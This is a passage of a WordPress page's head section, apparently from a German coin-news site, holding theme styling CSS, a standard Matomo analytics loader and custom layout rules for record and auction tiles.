    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff9602;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff9602 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff9602;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff9602 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff9602 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff9602;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff9602 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff9602;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff9602;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 150, 2, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ff9602;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ff9602;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ff9602;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ff9602;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff9602 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ff9602;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #333333;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #ff9602;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ff9602;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ff9602;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ff9602;
    }

    
    .td-theme-wrap .td-aj-search-results .td-module-title a,
    .td-theme-wrap #td-header-search,
    .td-theme-wrap .header-search-wrap .result-msg a {
        color: #333333;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4db2ec;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #333333;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #ff9602;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff9602 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #ff9602 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ff9602;
        background: -moz-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ff9602), color-stop(100%, #e48600));
        background: -webkit-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -o-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -ms-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: linear-gradient(to bottom, #ff9602 0%, #e48600 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff9602', endColorstr='#e48600', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #333333;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #333333;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ffcc02;
    }
    
    .white-popup-block:after {
        background: #ff9602;
        background: -moz-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #ff9602), color-stop(100%, #e48600));
        background: -webkit-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -o-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -ms-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff9602', endColorstr='#e48600', GradientType=0 );
    }


    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #333333;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #333333;
    }

    
    .td-sub-footer-container {
        background-color: #ff9602;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #eeeeee;
    }


    
    .post .td-post-header .entry-title {
        color: #333333;
    }
    .td_module_15 .entry-title a {
        color: #333333;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #333333;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #333333;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #333333;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #333333;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #333333;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #333333;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://webdev.muenzenwoche.de/wp-content/uploads/2018/12/footer-bg-2-300x56.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Lato;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Lato;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Lato;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Lato;
	font-size:14px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Lato;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Lato;
	font-size:14px;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Lato;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Lato;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Lato;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-date .entry-date {
        font-family:Lato;
	font-size:12px;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Lato;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Lato;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
     
    .td_module_1 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:21px;
	line-height:27px;
	font-weight:normal;
	
    }




	
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Lato;
	
	}
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Lato;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:26px;
	font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:30px;
	line-height:30px;
	font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .td-post-content li {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-content h1 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	line-height:26px;
	font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h4 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h5 {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-content h6 {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }





    
    .post .td-category a {
        font-family:Lato;
	font-size:14px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	font-weight:500;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Lato;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post .td-post-share-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Lato;
	font-size:14px;
	line-height:18px;
	font-style:normal;
	font-weight:normal;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Lato;
	font-size:20px;
	line-height:16px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Lato;
	font-size:20px;
	line-height:16px;
	font-style:normal;
	font-weight:normal;
	
    }




	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Lato;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }




    
	.footer-text-wrap {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.td-sub-footer-copy {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}




	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Lato;
	font-size:12px;
	
    }
    
    .category .td-category a {
    	font-family:Lato;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:Lato;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:30px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}

	
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}



	
    body, p {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
</style>

<!-- Matomo Tag Manager -->
<script type="text/javascript">
var _mtm = _mtm || [];
_mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.defer=true; g.src='https://analytics.muenzenwoche.de/js/container_wB5WD5DV.js'; s.parentNode.insertBefore(g,s);
</script>
<!-- End Matomo Tag Manager -->		<style type="text/css" id="wp-custom-css">
			@media (max-width: 767px)
{
.td-slide-on-2-columns .td-gallery-title {
width: 100%;
	}
.td-gallery-controls-wrapper {position: relative;
	width: 100%;
	padding-left: 20px;}
	.td-gallery-slide-prev-next-but {
	width: 100px;
	}
	.td-slide-popup-gallery {
	height: 300px !important;
	}
	.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content {
		position: relative;
	}
	.td-gallery-slide-copywrite {margin-top: 200px !important;
	font-size: 10pt !important;}
	.td-doubleSlider-1 {
		min-height: 700px !important;
	}
	.post_td_gallery {
		border: none !important;}
.doubleSliderPrevButton {
		float: left !important;
	vertical-align: top;
	}
	.doubleSliderNextButton {
		float: right !important;
	vertical-align: top;
	margin-top: -1px;
	}
.rekorde-landingpage
	.doubleSliderNextButton {
		float: right !important;
	vertical-align: top;
	margin-top: -21px;
	}
	.td-gallery-slide-prev-next-but {height: 50px; vertical-align: top;
	   width: 200px;
    position: relative;}
	.rekordkachel {
		margin-bottom: 20px !important;
		height: 400px;
	}
	
	.rekorde-sektion .td-block-span6 .rekordkachel {
		margin-bottom: 20px !important;
	}
	
	.rekordimage img {
		max-height: 400px;
		max-width: 400px;

	}
}

.rekorde-landingpage p {
	display: none;
}

.rekorde-landingpage .td-gallery p {
	display: inline;
}

.rekorde-landingpage .td-gallery-title {font-size: 17px;}

.rekorde-landingpage .post_td_gallery
{font-size: 13px;}

.rekorde-landingpage .td-slide-item .td-slide-caption span {
	font-size: 16px !important;
}

.rekordbox a {
	color: #333333;
}

.rekordkachel {
   background-color: #ff9602;
	border-right: 20px solid #fff;
		margin-bottom: 20px;
			max-height: 500px !important;
	overflow: hidden;
}
.rekordimage {
	mix-blend-mode: multiply;
	z-index: 1;
			transition: 1s ease;
	min-height: 530px;
}

.rekordimage img {
	width: 100%;
}

.rekordkachel h3, .rekordkachel a {
color: #fff;
	position: relative;
	font-size: 36px;
	
	}
.rekordkachel a:hover {
	color: #fff;
	text-decoration: none;
}

.rekordttitel {
	margin-left: 20px;
	margin-top: -100%;
	margin-bottom: 400px;
	position: relative;
	width: 300px;
	height: 300px;
}

.rekordkachel:hover .rekordimage {
	transform: scale(1.05);
	transition: 1s ease;
}

@media (max-width: 1018px) and (min-width: 768px) {
	.rekordkachel {
		max-height: 300px;
	}
}

@media (max-width: 767px) {
	.rekordbild {
		max-height: unset;
	}
}

.schlagwortliste-container .schlagwortliste ul {
-moz-column-count: 4;
-moz-column-gap: 10px;
-webkit-column-count: 4;
-webkit-column-gap: 10px;
column-count: 4;
column-gap: 10px;
}

.schlagwortliste li {
	font-size: 14px;
	line-height: 1.4;
}

.auctiondate .entry-date {display:none;}

.sliderbox {
	border: 1px solid #eeeeee; 
	border-radius: 4px; 
	margin-bottom: 0px;
}

.customauction-more {
text-align: right;
margin-top: -25px;}

.customauction-more {
	visibility: hidden;
}

.su-tabs-nav {
	position: relative;
	top: -50px;
margin-right: 0%;
text-align: right;}

.su-tabs-current {
	background: none !important;
	color: #ff9602 !important;
}


.su-tabs-nav span:hover {
	background: none !important;
	color: #ff9602 !important;
}

.su-tabs-style-default {
	border: none !important;
	background: #fff !important;
}

.su-tabs-pane-open {
		padding: 0px !important;
}

.customauction .td-block-span6 {
	min-height: 460px;
}

.customauction img {
	max-width: 400px;
	max-height: 160px;
	object-fit: cover;
}

.customauction-category {
	font-family: 'Lato', arial, sans-serif;
    font-size: 14px;
    line-height: 1;
